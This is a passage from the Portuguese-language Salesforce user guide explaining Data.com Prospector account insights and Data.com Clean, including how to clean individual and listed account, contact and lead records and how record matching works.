

\* Disponível apenas com uma licença Premium

### Acessar insights essenciais a partir da página de detalhes da conta

Clique em **Ver mais insights** em uma página de detalhes de conta para acessar informações importantes sobre a conta selecionada. Identifique rapidamente os detalhes financeiros e comerciais da conta; entenda o panorama competitivo; veja detalhes financeiros e setoriais essenciais; e explore relacionamentos hierárquicos da empresa para a sua conta. Com todos os detalhes cruciais na hora certa, seu pipeline de vendas estará sempre cheio.

Os insights de prospecção proporcionam aos usuários do Data.com Prospector muitas informações sobre uma conta selecionada.

A guia DETALHES fornece informações detalhadas sobre a conta selecionada. Você recebe as

informações financeiras essenciais da conta para poder avaliar sua integridade financeira. Visualize detalhes sobre o setor e os concorrentes da conta para identificar a melhor estratégia de vendas. Adicione contatos de uma lista filtrada por nível ou departamento para começar conversas essenciais com as pessoas certas.

Vá para a guia HIERARQUIA DA EMPRESA e explore os relacionamentos pai-filho da empresa com outras empresas vinculadas. Adicione uma conta à sua organização diretamente a partir da exibição da hierarquia da empresa.

# EDIÇÕES

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**

# <span id="page-1232-0"></span>Atualização do Data.com

O Data.com Clean fornece diversos modos de manter seus registros do Salesforce CRM atualizados, utilizando informações sobre a empresa provenientes de D&B e milhões de contatos de crowdsourcing. Há duas versões do produto Data.com Clean: Corporate Clean e Premium Clean. A diferença entre eles se baseia nos campos de D&B disponíveis quando você limpa os registros de conta ou lead.

O Clean compara os registros de conta, contato e lead do Salesforce aos registros do Data.com e cria um vínculo entre os registros do Salesforce e os registros correspondentes do Data.com. O Clean também oferece [informações de status limpas para contas, contatos e leads do Salesforce](#page-1240-0) na página 1235.

Os usuários com uma licença do Clean podem:

- **•** Comparar manualmente registros individuais do Salesforce lado a lado com registros correspondentes do Data.com e atualizar os registros do Salesforce campo a campo.
- **•** Selecione os registros de conta, contato e lead em uma lista, e limpe-os todos de uma vez.
- **•** Atualizar manualmente registros de empresas D&B vinculados a contas (somente Premium Clean).

Sua organização também pode:

- **•** Configurar e executar tarefas de atualização automatizadas para indicar diferenças de valores de campo em registros do Salesforce, preencher campos em branco, substituir valores de campos.
- **•** Usar a [API de correspondência do Data.com](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) para criar uma solução personalizada para propósitos comerciais específicos, como limpeza de leads à medida que são criados e limpeza de objetos personalizados.

O Data.com Clean não suporta contas pessoais.

Há duas novas versões do Data.com Clean: Corporate Clean e Premium Clean. Eles diferem de acordo com os campos de D&B disponíveis quando você limpa os registros de conta ou lead, manualmente ou por meio de trabalhos automatizados.



# Nota:

- **•** As licenças do Prospector ou Clean Corporate não podem ser compradas por organizações que já têm licenças do Prospector ou Clean Premium. Se quiser comprar licenças do Corporate, será preciso converter suas licenças do Premium.
- **•** As licenças do Prospector ou Clean Premium não podem ser compradas por organizações que já têm licenças do Prospector ou Clean Corporate. Se quiser comprar licenças do Premium, será preciso converter suas licenças do Corporate.
- O Data.com Clean deve ser comprado 1:1 para assentos do Sales Cloud e Service Cloud.

# **EDICÕES**

Disponível em: Salesforce Classic

### [Manter seus os registros do Salesforce completos e atualizados](#page-1233-0)

A qualidade dos seus negócios depende da qualidade dos seus dados. Gaste menos tempo atualizando dados e mais tempo expandindo seus negócios usando o Data.com Clean. Maximize informações valiosas da empresa, provenientes da D&B e de milhões de contatos de crowdsourcing, para manter os dados do Salesforce limpos e atualizados.

### CONSULTE TAMBÉM:

[Perguntas frequentes de uso do Data.com](#page-1224-0) [Atualizar registros individuais do Salesforce](#page-1234-0) [Atualizar uma lista de registros do Salesforce](#page-1235-0) [Configurar o Data.com Clean](#page-1693-0) [Confirmar se o Data.com Clean está ativado](#page-1695-0) [Data.com Social Key](#page-1253-0)

## <span id="page-1233-0"></span>Manter seus os registros do Salesforce completos e atualizados

A qualidade dos seus negócios depende da qualidade dos seus dados. Gaste menos tempo atualizando dados e mais tempo expandindo seus negócios usando o Data.com Clean. Maximize informações valiosas da empresa, provenientes da D&B e de milhões de contatos de crowdsourcing, para manter os dados do Salesforce limpos e atualizados.

### [Atualizar registros individuais do Salesforce](#page-1234-0)

Use o Data.com Clean para atualizar manualmente seus registros de conta, contato e lead. A limpeza manual permite aos usuários comparar um único registro do Salesforce lado a lado com seu registro correspondente do Data.com e atualizar o registro do Salesforce campo a campo.

### [Atualizar uma lista de registros do Salesforce](#page-1235-0)

Com o Data.com Clean, você pode selecionar registros de conta, contato e lead em uma lista e limpá-los todos de uma vez. É necessário ter uma licença do Data.com Clean para limpar registros de uma lista.

### [Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0)

#### [O que o Status de atualização me diz sobre um registro?](#page-1238-0)

O campo Status de limpeza em registros de conta, contato e lead indica o nível de comparação dos dados do registro com os dados do Data.com. Se você clicar no ícone ao lado do status, obterá mais detalhes, além de opções para atualizar o status. Dependendo do status, você também pode atualizar alguns registros direto no campo Status de atualização.

#### [Como é feita a correspondência entre os registros do Salesforce e do Data.com?](#page-1239-0)

Se você atualiza seus dados de conta, contato e lead do Salesforce com o Data.com, é importante entender como são feitas a comparação e a correspondência dos registros do Salesforce com os registros do Data.com.

### [Status do Data.com Clean](#page-1240-0)

Se você usa o Data.com Prospector ou o Data.com Clean, seus registros de contas, contatos e leads do Salesforce têm um campo Status de limpeza que indica o status de limpeza dos registros em comparação com o Data.com.

### [Graus de correspondência da Dun & Bradstreet](#page-1244-0)®

Se a sua organização usar o serviço de correspondência DUNSRight™ da Dun & Bradstreet para atualizar registros, o grau de correspondência o ajudará a decidir qual é o registro correto ao selecionar uma correspondência.

## EDIÇÕES

Disponível em: Salesforce Classic

#### [Aprenda a atualizar registros com o Data.com Clean](#page-1245-0)

Quando você limpa um registro, está comparando seus dados do Salesforce com as informações no Data.com. Existem alguns conceitos importantes a serem compreendidos sobre esse processo, incluindo como selecionar registros correspondentes e como marcar registros do Data.com como incorretos.

### <span id="page-1234-0"></span>Atualizar registros individuais do Salesforce

Use o Data.com Clean para atualizar manualmente seus registros de conta, contato e lead. A limpeza manual permite aos usuários comparar um único registro do Salesforce lado a lado com seu registro correspondente do Data.com e atualizar o registro do Salesforce campo a campo.

O Data.com Clean oferece várias maneiras de limpar registros. Os usuários podem limpar registros individuais manualmente ou limpar grupos de registro a partir de uma exibição de lista. Sua organização também pode limpar lotes de registros usando trabalhos automatizados do Clean. A limpeza manual funciona para todos os registros de conta, contato e lead aos quais você tem acesso no Salesforce, e não apenas para aqueles adicionados anteriormente do Data.com. A limpeza manual está disponível a organizações que tenham adquirido o Data.com Clean e a qualquer usuário do Salesforce com licença do Data.com Prospector.

- Nota: Se você limpar seus registros de conta com o Data.com Prospector ou com o Data.com Clean, o Data.com irá converter outras moedas em dólares americanos todo mês, o que pode fazer com que os valores do campo Receita anual sejam alterados. No caso de organizações que usam outras moedas que não sejam dólares, ignoramos o campo Receita anual ao determinar o status limpo do registro (assim, o valor do campo Status de limpeza não muda). Também removemos o valor do campo Receita anual de registros de conta e da página de comparação da atualização.
- 1. Abra o registro e verifique seu campo Status de limpeza. Mesmo que o status seja Sincronizado, você pode limpar manualmente o registro. E se sua organização usa o serviço de correspondência DUNSRight da D&B, talvez seja possível fazer a correspondência do seu registro com outro diferente no Data.com.
	- Dica: A partir do campo Status de limpeza, também é possível obter informações adicionais de status (como os campos que têm dados diferentes no Data.com) e depois limpar o registro. Basta clicar no ícone de status ( $\bigcirc$ ) e o pop-up irá guiá-lo.
- **2.** Clique em **Limpar** para abrir a página de comparação e comparar o registro do Salesforce com o do Data.com.
- **3.** Compare os dois registros lado a lado. Você verá uma marca de verificação ao lado de qualquer valor de campo do Data.com que corresponda a um valor no seu registro do Salesforce.
- **4.** Marque a caixa de seleção ao lado de qualquer valor do Data.com que deseja aceitar.
- **5.** Se você usa a correspondência DUNSRight e quer procurar uma correspondência diferente do Data.com, clique em **Correspondência incorreta?**
- **6.** Clique em **Salvar** quando você achar que o registro esteja preciso, mesmo que você não aceite dados do Data.com. O campo Status de atualização reflete o status atual do registro e o carimbo de data/hora é atualizado para refletir sua atividade.

Nota: Se você clicar em **Cancelar**, seus dados do registro do Salesforce não serão atualizados, mas se o Data.com encontrar uma correspondência melhor para o registro, os valores nos campos Status de atualização e Chave do Data.com poderão mudar. Esses dois campos sempre refletem a melhor correspondência do Data.com no processo de limpeza mais recente, independentemente do método utilizado para limpar o registro.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para atualizar registros de conta:

**•** "Editar" em contas

Para atualizar registros de contato:

**•** "Editar" em contatos

Para atualizar registros de lead:

### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1230

Se sua organização usa o Data.com Premium Clean ou o Data.com Premium Prospector e você tiver limpado manualmente um registro de conta ou lead que ainda não tem um registro da Empresa D&B associado a ele, o Salesforce criará um registro desses (se disponível) e o vinculará ao registro de conta ou lead ao clicar em **Salvar**. Na próxima vez que você abrir a página de comparação, o registro associado será identificado por seu Número D-U-N-S no campo Registro de empresa D&B associado.

# CONSULTE TAMBÉM: [Comparar dados do Salesforce e do Data.com rapidamente](#page-1250-0) [Status do Data.com Clean](#page-1240-0) [Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0)

### <span id="page-1235-0"></span>Atualizar uma lista de registros do Salesforce



Com o Data.com Clean, você pode selecionar registros de conta, contato e lead em uma lista e limpá-los todos de uma vez. É necessário ter uma licença do Data.com Clean para limpar registros de uma lista.

O Data.com Clean oferece várias maneiras de limpar registros. Os usuários podem limpar registros individuais manualmente ou limpar grupos de registro a partir de uma exibição de lista. Sua organização também pode limpar lotes de registros usando trabalhos automatizados do Clean.

Limpar a partir de uma lista funciona para todos os registros de conta, contato e lead aos quais você tem acesso no Salesforce, e não apenas para aqueles que você adicionou anteriormente a partir do Data.com. Ao clicar nas guias Contas, Contatos ou Leads, é possível selecionar um modo de exibição para ver uma lista dos registros que você está autorizado a ver. Os resultados que você verá são chamados de modo de exibição de lista. A partir do modo de exibição de lista, basta selecionar os registros que você deseja limpar e o Data.com Clean fará o resto.

Nota: Se você estiver limpando registros a partir de um modo de exibição de lista padrão, certifique-se de que o administrador do sistema tenha acrescentado o campo Status de limpeza ao modo de exibição. Se estiver limpando registros a partir de um modo de exibição de lista personalizado que você mesmo criou, precisará adicionar o campo Status de limpeza. Se usar o Data.com Social Key juntamente com Contas sociais e Contatos, você ou o administrador também pode adicionar os campos das redes sociais aplicáveis (LinkedIn, Twitter ou Facebook) aos seus modos de exibição de contato.

- **1.** Clique na guia (Contas, Contatos ou Leads) para o objeto cujos registros você deseja limpar de sua lista.
- **2.** Selecione uma exibição na lista suspensa e clique em **Editar**.
- **3.** A partir da lista, selecione os registros que deseja limpar e clique em **Limpar**.
- **4.** Escolha uma das seguintes opções do Clean.
- **•** Atualizar status de limpeza atualizará o campo Status de limpeza de cada registro. Se você usar a Social Key, apelidos sociais serão adicionados ao registro, se estiverem disponíveis.
- **•** Atualizar status de limpeza e preencher campos em branco atualizará o campo Status de limpeza de cada registro e preencherá os campos em branco com dados do Data.com. Se você usar a Social Key, apelidos sociais serão adicionados ao registro, se estiverem disponíveis.

### **5.** Clique em **Atualizar**.

Nós forneceremos uma mensagem de confirmação dizendo quantos registros tiveram correspondências, foram atualizados e se ocorreram erros. Se sua organização usa o Social Key com contatos e leads, também lhe informaremos se podemos fornecer comandos sociais.

**6.** Revise as alterações nos seus registros.

Se você tiver selecionado a opção de atualizar apenas o campo Status de limpeza e encontrar registros com um status de limpeza Diferente, poderá limpar manualmente cada registro de sua página de detalhes.

### CONSULTE TAMBÉM:

<span id="page-1236-0"></span>[Status do Data.com Clean](#page-1240-0) [Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0) [Quais campos do Salesforce são afetados pelo Data.com Clean?](#page-1236-0)

### Quais campos do Salesforce são afetados pelo Data.com Clean?

### Nota:

- **•** Esses campos podem ser diferentes caso sua organização utilize mapeamentos de campo do Data.com para o Salesforce.
- **•** Se não for possível editar um ou mais campos em um registro de conta, contato ou lead, você receberá uma destas mensagens: Você tem acesso limitado aos dados, portanto, não é possível limpar totalmente este registro ou Você tem limitado acesso aos campos da conta, portanto, não é possível atualizar todos os campos mostrados aqui. Se isso acontecer, peça ajuda ao seu administrador.

Quando você usa o Data.com Clean para limpar um registro do Salesforce, manualmente ou com trabalhos automatizados, os campos do registro são atualizados com dados do Data.com. Veja uma lista dos campos que são atualizados.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Campos da conta



### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1232



## Campos do contato



### Campos de lead



### CONSULTE TAMBÉM:

[Por que eu recebi esta mensagem: Você tem acesso limitado aos dados; portanto, não pode limpar totalmente este registro?](#page-1228-3) [Atualizar registros individuais do Salesforce](#page-1234-0)

### <span id="page-1238-0"></span>O que o **Status de atualização** me diz sobre um registro?

O campo Status de limpeza em registros de conta, contato e lead indica o nível de comparação dos dados do registro com os dados do Data.com. Se você clicar no ícone ao lado do status, obterá mais detalhes, além de opções para atualizar o status. Dependendo do status, você também pode atualizar alguns registros direto no campo Status de atualização.

O exemplo abaixo mostra algumas das suas opções.





Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **1.** O status desse registro é Diferente porque, na última comparação uma semana antes, os registros do Salesforce e do Data.com tinham valores diferentes para alguns ou todos os campos. O usuário que comparou os registros anteriormente pode ter:
	- **•** Decidido não aceitar qualquer um dos valores do Data.com.
	- **•** Aceito alguns valores do Data.com e mantido alguns valores do Salesforce.
	- **•** Clicado em **Cancelar** na página de comparação.

Clique no ícone para exibir o pop-up, que fornece informações adicionais e opções da Atualização.

**2.** Essa linha informa sobre a mais recente atividade de comparação do registro do Salesforce.

Nesse caso, um usuário comparou o registro da conta do Salesforce com a versão do Data.com uma semana atrás.

- **3.** Essa seção contém mais detalhes sobre a comparação. Nesse caso, o Data.com tinha valores diferentes nos campos Email, Telefone e Endereço de correspondência do contato.
- **4.** Você pode clicar no link **Atualizar...** para comparar por si mesmo os registros do Salesforce e do Data.com.

Se você clicar em **Cancelar**, o status de atualização do registro permanecerá Diferente. Se você clicar em **Salvar**, mesmo que não tenha aceitado nenhum valor do Data.com, o status de atualização do registro será Revisado.

### <span id="page-1239-0"></span>Como é feita a correspondência entre os registros do Salesforce e do Data.com?

Se você atualiza seus dados de conta, contato e lead do Salesforce com o Data.com, é importante entender como são feitas a comparação e a correspondência dos registros do Salesforce com os registros do Data.com.



Dica: Para obter detalhes completos sobre como o serviço de correspondência do Data.com funciona, incluindo uma visão geral gráfica e exemplo extensivos, veja o white paper, [Correspondência de registros do Data.com no Salesforce.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf)

Assista a uma demonstração: [Noções básicas das regras de correspondência](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

A comparação e correspondência dos registros do Salesforce e Data.com podem ser feitas de duas formas.

- **•** Manualmente, quando um usuário clica **Atualizar** em um registro individual de conta, contato ou lead.
- **•** Por meio de trabalhos da Atualização, que tentam fazer automaticamente a correspondência dos registros de conta, contato ou lead.

Os trabalhos de limpeza automatizados estão disponíveis apenas para organizações que compraram o Data.com Clean. A limpeza manual está disponível para todos os usuários licenciados do Data.com Prospector.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Na primeira vez que um registro do Salesforce é limpo, manualmente ou por meio de trabalho automatizado, o serviço de correspondência pesquisa registros semelhantes no Data.com. Ele examina os valores de campo em cada registro e procuram por informações semelhantes ou idênticas o suficiente para indicar que os dois registros representam a mesma entidade (ou seja, a mesma conta, contato ou lead). Se o Data.com encontrar uma correspondência, os dois registros são associados por um valor numérico no campo Chave do Data.com. Para registros de contato e de lead, cada vez que o registro do Salesforce é limpo, o serviço de correspondência é usado para combinar o registro. Para registros de conta, cada vez que o registro do Salesforce é limpo, o campo Número D-U-N-S é usado para combinar (ou pesquisar) o registro. Se o campo Número D-U-N-S estiver em branco, o serviço de correspondência será usado para localizar uma correspondência. Se o registro do Salesforce mudar substancialmente, na próxima vez em que for atualizado, o serviço de correspondência poderá procurar uma correspondência melhor com outros registros do Data.com.

### Nota:

- **•** Se você preferir corresponder novamente os registros da conta com o serviço de correspondência, independentemente da presença de um Número D-U-N-S, entre em contato com o Suporte e Atendimento ao Cliente do Salesforce. No entanto, isso fará com que alguns registros de conta tenham o status Não encontrado do Data.com Clean.
- **•** Se você mapear novamente ou ignorar o mapeamento do campo Número D-U-N-S ou se sua organização adquiriu o Data.com antes de 16 de dezembro de 2011, o serviço de associação será usado automaticamente para associar novamente os registros da conta.

Para contatos e leads, os campos importantes são:

- **•** Nome
- **•** Email

Em termos ideais, use um endereço de email direto em vez de um endereço de grupo como info@org.com. (os valores de Email idênticos quase sempre acionarão uma correspondência a menos que outros valores no registro entrem em conflito). **Observação:** O Data.com não armazena emails que possam ser informações de contato pessoais, como os do Gmail ou Yahoo.

- **•** Nome da conta para contatos; Empresa para leads.
- **•** Título
- **•** Telefone

#### Vender para seus clientes

EDIÇÕES

Disponível em: Salesforce

Para as contas, os campos importantes são:

- **•** Nome da conta
	- **–** Assegure que o nome da conta não contenha nenhum artefato não relacionado, como números (1002), caracteres especiais (!#@#), ou palavras não relacionadas. (Esses símbolos são aceitáveis se forem parte do nome da empresa.)
	- **–** Tente evitar nomes de países e estados como valores, a menos que eles sejam parte do nome da empresa.
	- **–** Se o nome da conta contiver mais de uma palavra, como *DSGI Business (PC World Business)*, tente todas elas.
	- **–** Se um nome de conta também for um site (como *salesforce.com*), tente deixar de fora o subdomínio (*.com* e seus semelhantes).
- **•** Endereço de cobrança
	- **–** Use um endereço completo, se possível.
	- **–** Tente especificar um valor para o campo País. Isso otimizará suas taxas de correspondência.
	- **–** Tente especificar um valor para o campo Estado ou CEP.
	- **–** Se souber o nome da rua da conta, mas não o número da rua, use o nome da rua apenas. Um nome de rua sem um número de rua é melhor do que nenhum valor.
- **•** Site da Web
- <span id="page-1240-0"></span>**•** Telefone

### Status do Data.com Clean

Se você usa o Data.com Prospector ou o Data.com Clean, seus registros de contas, contatos e leads do Salesforce têm um campo Status de limpeza que indica o status de limpeza dos registros em comparação com o Data.com.

